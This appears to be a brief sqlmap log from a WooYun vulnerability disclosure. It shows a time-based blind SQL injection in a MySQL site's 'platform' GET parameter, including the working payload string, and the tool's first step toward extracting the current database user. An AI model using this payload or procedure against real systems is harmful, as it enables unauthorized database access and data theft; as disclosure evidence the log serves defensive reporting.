 [18:52:06] [INFO] resuming back-end DBMS 'mysql'
[18:52:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: platform (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: platform=-1) AND (SELECT * FROM (SELECT(SLEEP(25)))KfMJ) AND (1985=1985
---
[18:52:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[18:52:07] [INFO] fetching current user
[18:52:07] [INFO] resuming partial value: CXs
www.wooyun.org